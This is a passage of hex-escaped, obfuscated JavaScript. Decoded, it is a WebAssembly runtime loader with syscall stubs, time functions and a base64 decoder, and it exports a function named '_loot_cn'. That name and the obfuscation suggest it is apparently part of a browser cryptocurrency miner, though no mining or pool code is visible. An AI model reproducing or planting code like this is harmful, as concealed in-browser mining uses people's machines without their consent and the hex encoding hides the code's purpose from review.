x65\x20\x77\x61\x73\x6d\x3a\x20\x22\x2b\x41\x29\x2c\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x7c\x7c\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x51\x28\x43\x29\x3a\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x53\x74\x72\x65\x61\x6d\x69\x6e\x67\x28\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2c\x49\x29\x2e\x74\x68\x65\x6e\x28\x43\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x77\x61\x73\x6d\x20\x73\x74\x72\x65\x61\x6d\x69\x6e\x67\x20\x63\x6f\x6d\x70\x69\x6c\x65\x20\x66\x61\x69\x6c\x65\x64\x3a\x20\x22\x2b\x41\x29\x2c\x65\x72\x72\x28\x22\x66\x61\x6c\x6c\x69\x6e\x67\x20\x62\x61\x63\x6b\x20\x74\x6f\x20\x41\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x20\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x69\x6f\x6e\x22\x29\x2c\x51\x28\x43\x29\x7d\x29\x2c\x7b\x7d\x7d\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x7c\x7c\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x3d\x6c\x6f\x63\x61\x74\x65\x46\x69\x6c\x65\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x2c\x67\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6d\x65\x6d\x6f\x72\x79\x3d\x77\x61\x73\x6d\x4d\x65\x6d\x6f\x72\x79\x2c\x49\x2e\x74\x61\x62\x6c\x65\x3d\x77\x61\x73\x6d\x54\x61\x62\x6c\x65\x3d\x6e\x65\x77\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x54\x61\x62\x6c\x65\x28\x7b\x69\x6e\x69\x74\x69\x61\x6c\x3a\x31\x32\x2c\x6d\x61\x78\x69\x6d\x75\x6d\x3a\x31\x32\x2c\x65\x6c\x65\x6d\x65\x6e\x74\x3a\x22\x61\x6e\x79\x66\x75\x6e\x63\x22\x7d\x29\x2c\x49\x2e\x5f\x5f\x6d\x65\x6d\x6f\x72\x79\x5f\x62\x61\x73\x65\x3d\x31\x30\x32\x34\x2c\x49\x2e\x5f\x5f\x74\x61\x62\x6c\x65\x5f\x62\x61\x73\x65\x3d\x30\x2c\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x29\x7d\x3b\x76\x61\x72\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x3d\x7b\x70\x70\x69\x64\x3a\x31\x2c\x70\x69\x64\x3a\x34\x32\x2c\x73\x69\x64\x3a\x34\x32\x2c\x70\x67\x69\x64\x3a\x34\x32\x7d\x2c\x53\x59\x53\x43\x41\x4c\x4c\x53\x3d\x7b\x62\x75\x66\x66\x65\x72\x73\x3a\x5b\x6e\x75\x6c\x6c\x2c\x5b\x5d\x2c\x5b\x5d\x5d\x2c\x70\x72\x69\x6e\x74\x43\x68\x61\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x62\x75\x66\x66\x65\x72\x73\x5b\x41\x5d\x3b\x30\x3d\x3d\x3d\x49\x7c\x7c\x31\x30\x3d\x3d\x3d\x49\x3f\x28\x28\x31\x3d\x3d\x3d\x41\x3f\x6f\x75\x74\x3a\x65\x72\x72\x29\x28\x55\x54\x46\x38\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x67\x2c\x30\x29\x29\x2c\x67\x2e\x6c\x65\x6e\x67\x74\x68\x3d\x30\x29\x3a\x67\x2e\x70\x75\x73\x68\x28\x49\x29\x7d\x2c\x76\x61\x72\x61\x72\x67\x73\x3a\x30\x2c\x67\x65\x74\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2b\x3d\x34\x2c\x48\x45\x41\x50\x33\x32\x5b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x2d\x34\x3e\x3e\x32\x5d\x7d\x2c\x67\x65\x74\x53\x74\x72\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x55\x54\x46\x38\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x29\x7d\x2c\x67\x65\x74\x36\x34\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x76\x61\x72\x20\x41\x3d\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x7d\x2c\x67\x65\x74\x5a\x65\x72\x6f\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x67\x65\x74\x28\x29\x7d\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x28\x41\x2c\x49\x29\x7b\x53\x59\x53\x43\x41\x4c\x4c\x53\x2e\x76\x61\x72\x61\x72\x67\x73\x3d\x49\x3b\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x50\x52\x4f\x43\x49\x4e\x46\x4f\x2e\x70\x69\x64\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x46\x53\x26\x26\x41\x20\x69\x6e\x73\x74\x61\x6e\x63\x65\x6f\x66\x20\x46\x53\x2e\x45\x72\x72\x6e\x6f\x45\x72\x72\x6f\x72\x7c\x7c\x61\x62\x6f\x72\x74\x28\x41\x29\x2c\x2d\x41\x2e\x65\x72\x72\x6e\x6f\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x38\x2e\x6c\x65\x6e\x67\x74\x68\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x22\x4f\x4f\x4d\x22\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x28\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x66\x74\x69\x6d\x65\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x44\x61\x74\x65\x2e\x6e\x6f\x77\x28\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x3d\x49\x2f\x31\x65\x33\x7c\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x34\x3e\x3e\x31\x5d\x3d\x49\x25\x31\x65\x33\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x36\x3e\x3e\x31\x5d\x3d\x30\x2c\x48\x45\x41\x50\x31\x36\x5b\x41\x2b\x38\x3e\x3e\x31\x5d\x3d\x30\x7d\x76\x61\x72\x20\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x3d\x31\x33\x36\x31\x36\x2c\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x3d\x28\x73\x74\x72\x69\x6e\x67\x54\x6f\x55\x54\x46\x38\x28\x22\x47\x4d\x54\x22\x2c\x31\x33\x36\x36\x34\x2c\x34\x29\x2c\x31\x33\x36\x36\x34\x29\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x31\x65\x33\x2a\x48\x45\x41\x50\x33\x32\x5b\x41\x3e\x3e\x32\x5d\x29\x3b\x48\x45\x41\x50\x33\x32\x5b\x49\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f\x6e\x64\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x69\x6e\x75\x74\x65\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x38\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x48\x6f\x75\x72\x73\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x32\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x31\x36\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x30\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2d\x31\x39\x30\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x34\x3e\x3e\x32\x5d\x3d\x67\x2e\x67\x65\x74\x55\x54\x43\x44\x61\x79\x28\x29\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x36\x3e\x3e\x32\x5d\x3d\x30\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x33\x32\x3e\x3e\x32\x5d\x3d\x30\x3b\x76\x61\x72\x20\x43\x3d\x44\x61\x74\x65\x2e\x55\x54\x43\x28\x67\x2e\x67\x65\x74\x55\x54\x43\x46\x75\x6c\x6c\x59\x65\x61\x72\x28\x29\x2c\x30\x2c\x31\x2c\x30\x2c\x30\x2c\x30\x2c\x30\x29\x2c\x51\x3d\x28\x67\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x2d\x43\x29\x2f\x38\x36\x34\x65\x35\x7c\x30\x3b\x72\x65\x74\x75\x72\x6e\x20\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x32\x38\x3e\x3e\x32\x5d\x3d\x51\x2c\x48\x45\x41\x50\x33\x32\x5b\x49\x2b\x34\x30\x3e\x3e\x32\x5d\x3d\x5f\x5f\x5f\x74\x6d\x5f\x74\x69\x6d\x65\x7a\x6f\x6e\x65\x2c\x49\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f\x67\x6d\x74\x69\x6d\x65\x5f\x72\x28\x41\x2c\x5f\x5f\x5f\x74\x6d\x5f\x63\x75\x72\x72\x65\x6e\x74\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x28\x41\x2c\x49\x2c\x67\x29\x7b\x48\x45\x41\x50\x55\x38\x2e\x73\x65\x74\x28\x48\x45\x41\x50\x55\x38\x2e\x73\x75\x62\x61\x72\x72\x61\x79\x28\x49\x2c\x49\x2b\x67\x29\x2c\x41\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x26\x26\x28\x48\x45\x41\x50\x33\x32\x5b\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x5f\x5f\x65\x72\x72\x6e\x6f\x5f\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x28\x29\x3e\x3e\x32\x5d\x3d\x41\x29\x2c\x41\x7d\x76\x61\x72\x20\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x3d\x21\x31\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x54\x6f\x53\x74\x72\x69\x6e\x67\x28\x41\x29\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x49\x3d\x5b\x5d\x2c\x67\x3d\x30\x3b\x67\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x67\x2b\x2b\x29\x7b\x76\x61\x72\x20\x43\x3d\x41\x5b\x67\x5d\x3b\x32\x35\x35\x3c\x43\x26\x26\x28\x41\x53\x53\x45\x52\x54\x49\x4f\x4e\x53\x26\x26\x61\x73\x73\x65\x72\x74\x28\x21\x31\x2c\x22\x43\x68\x61\x72\x61\x63\x74\x65\x72\x20\x63\x6f\x64\x65\x20\x22\x2b\x43\x2b\x22\x20\x28\x22\x2b\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x2b\x22\x29\x20\x20\x61\x74\x20\x6f\x66\x66\x73\x65\x74\x20\x22\x2b\x67\x2b\x22\x20\x6e\x6f\x74\x20\x69\x6e\x20\x30\x78\x30\x30\x2d\x30\x78\x46\x46\x2e\x22\x29\x2c\x43\x26\x3d\x32\x35\x35\x29\x2c\x49\x2e\x70\x75\x73\x68\x28\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x49\x2e\x6a\x6f\x69\x6e\x28\x22\x22\x29\x7d\x76\x61\x72\x20\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x3d\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x61\x74\x6f\x62\x3f\x61\x74\x6f\x62\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x2c\x67\x2c\x43\x2c\x51\x2c\x42\x2c\x45\x2c\x69\x3d\x22\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d\x22\x2c\x44\x3d\x22\x22\x2c\x6f\x3d\x30\x3b\x66\x6f\x72\x28\x41\x3d\x41\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5e\x41\x2d\x5a\x61\x2d\x7a\x30\x2d\x39\x5c\x2b\x5c\x2f\x5c\x3d\x5d\x2f\x67\x2c\x22\x22\x29\x3b\x49\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x3c\x3c\x32\x7c\x28\x51\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x34\x2c\x67\x3d\x28\x31\x35\x26\x51\x29\x3c\x3c\x34\x7c\x28\x42\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x3e\x3e\x32\x2c\x43\x3d\x28\x33\x26\x42\x29\x3c\x3c\x36\x7c\x28\x45\x3d\x69\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x41\x2e\x63\x68\x61\x72\x41\x74\x28\x6f\x2b\x2b\x29\x29\x29\x2c\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x49\x29\x2c\x36\x34\x21\x3d\x3d\x42\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x67\x29\x29\x2c\x36\x34\x21\x3d\x3d\x45\x26\x26\x28\x44\x2b\x3d\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x43\x29\x29\x2c\x6f\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x44\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x49\x29\x7b\x69\x66\x28\x22\x62\x6f\x6f\x6c\x65\x61\x6e\x22\x3d\x3d\x74\x79\x70\x65\x6f\x66\x20\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x26\x26\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x4e\x4f\x44\x45\x29\x7b\x76\x61\x72\x20\x67\x3b\x74\x72\x79\x7b\x67\x3d\x42\x75\x66\x66\x65\x72\x2e\x66\x72\x6f\x6d\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x67\x3d\x6e\x65\x77\x20\x42\x75\x66\x66\x65\x72\x28\x49\x2c\x22\x62\x61\x73\x65\x36\x34\x22\x29\x7d\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x67\x2e\x62\x75\x66\x66\x65\x72\x2c\x67\x2e\x62\x79\x74\x65\x4f\x66\x66\x73\x65\x74\x2c\x67\x2e\x62\x79\x74\x65\x4c\x65\x6e\x67\x74\x68\x29\x7d\x74\x72\x79\x7b\x66\x6f\x72\x28\x76\x61\x72\x20\x41\x3d\x64\x65\x63\x6f\x64\x65\x42\x61\x73\x65\x36\x34\x28\x49\x29\x2c\x43\x3d\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x41\x2e\x6c\x65\x6e\x67\x74\x68\x29\x2c\x51\x3d\x30\x3b\x51\x3c\x41\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x2b\x2b\x51\x29\x43\x5b\x51\x5d\x3d\x41\x2e\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74\x28\x51\x29\x3b\x72\x65\x74\x75\x72\x6e\x20\x43\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x74\x68\x72\x6f\x77\x20\x6e\x65\x77\x20\x45\x72\x72\x6f\x72\x28\x22\x43\x6f\x6e\x76\x65\x72\x74\x69\x6e\x67\x20\x62\x61\x73\x65\x36\x34\x20\x73\x74\x72\x69\x6e\x67\x20\x74\x6f\x20\x62\x79\x74\x65\x73\x20\x66\x61\x69\x6c\x65\x64\x2e\x22\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x7b\x69\x66\x28\x69\x73\x44\x61\x74\x61\x55\x52\x49\x28\x41\x29\x29\x72\x65\x74\x75\x72\x6e\x20\x69\x6e\x74\x41\x72\x72\x61\x79\x46\x72\x6f\x6d\x42\x61\x73\x65\x36\x34\x28\x41\x2e\x73\x6c\x69\x63\x65\x28\x64\x61\x74\x61\x55\x52\x49\x50\x72\x65\x66\x69\x78\x2e\x6c\x65\x6e\x67\x74\x68\x29\x29\x7d\x76\x61\x72\x20\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x3d\x7b\x7d\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x3d\x7b\x63\x3a\x61\x62\x6f\x72\x74\x2c\x62\x3a\x5f\x5f\x5f\x73\x65\x74\x45\x72\x72\x4e\x6f\x2c\x6a\x3a\x5f\x5f\x5f\x73\x79\x73\x63\x61\x6c\x6c\x32\x30\x2c\x69\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x67\x65\x74\x5f\x68\x65\x61\x70\x5f\x73\x69\x7a\x65\x2c\x68\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x6d\x65\x6d\x63\x70\x79\x5f\x62\x69\x67\x2c\x67\x3a\x5f\x65\x6d\x73\x63\x72\x69\x70\x74\x65\x6e\x5f\x72\x65\x73\x69\x7a\x65\x5f\x68\x65\x61\x70\x2c\x66\x3a\x5f\x66\x74\x69\x6d\x65\x2c\x65\x3a\x5f\x67\x6d\x74\x69\x6d\x65\x2c\x64\x3a\x61\x62\x6f\x72\x74\x4f\x6e\x43\x61\x6e\x6e\x6f\x74\x47\x72\x6f\x77\x4d\x65\x6d\x6f\x72\x79\x2c\x61\x3a\x44\x59\x4e\x41\x4d\x49\x43\x54\x4f\x50\x5f\x50\x54\x52\x7d\x2c\x61\x73\x6d\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x28\x61\x73\x6d\x47\x6c\x6f\x62\x61\x6c\x41\x72\x67\x2c\x61\x73\x6d\x4c\x69\x62\x72\x61\x72\x79\x41\x72\x67\x2c\x62\x75\x66\x66\x65\x72\x29\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x61\x73\x6d\x3b\x76\x61\x72\x20\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x5f\x6c\x6f\x6f\x74\x5f\x63\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6b\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x41\x6c\x6c\x6f\x63\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6c\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x52\x65\x73\x74\x6f\x72\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6d\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x2c\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x74\x61\x63\x6b\x53\x61\x76\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x2e\x6e\x2e\x61\x70\x70\x6c\x79\x28\x6e\x75\x6c\x6c\x2c\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x29\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x28\x41\x29\x7b\x74\x68\x69\x73\x2e\x6e\x61\x6d\x65\x3d\x22\x45\x78\x69\x74\x53\x74\x61\x74\x75\x73\x22\x2c\x74\x68\x69\x73\x2e\x6d\x65\x73\x73\x61\x67\x65\x3d\x22\x50\x72\x6f\x67\x72\x61\x6d\x20\x74\x65\x72\x6d\x69\x6e\x61\x74\x65\x64\x20\x77\x69\x74\x68\x20\x65\x78\x69\x74\x28\x22\x2b\x41\x2b\x22\x29\x22\x2c\x74\x68\x69\x73\x2e\x73\x74\x61\x74\x75\x73\x3d\x41\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x72\x75\x6e\x28\x41\x29\x7b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x49\x28\x29\x7b\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x3d\x21\x30\x2c\x41\x42\x4f\x52\x54\x7c\x7c\x28\x65\x6e\x73\x75\x72\x65\x49\x6e\x69\x74\x52\x75\x6e\x74\x69\x6d\x65\x28\x29\x2c\x70\x72\x65\x4d\x61\x69\x6e\x28\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x26\x26\x4d\x6f\x64\x75\x6c\x65\x2e\x6f\x6e\x52\x75\x6e\x74\x69\x6d\x65\x49\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64\x28\x29\x2c\x70\x6f\x73\x74\x52\x75\x6e\x28\x29\x29\x29\x7d\x41\x3d\x41\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x72\x67\x75\x6d\x65\x6e\x74\x73\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x28\x70\x72\x65\x52\x75\x6e\x28\x29\x2c\x30\x3c\x72\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x69\x65\x73\x7c\x7c\x4d\x6f\x64\x75\x6c\x65\x2e\x63\x61\x6c\x6c\x65\x64\x52\x75\x6e\x7c\x7c\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x3f\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x73\x65\x74\x53\x74\x61\x74\x75\x73\x28\x22\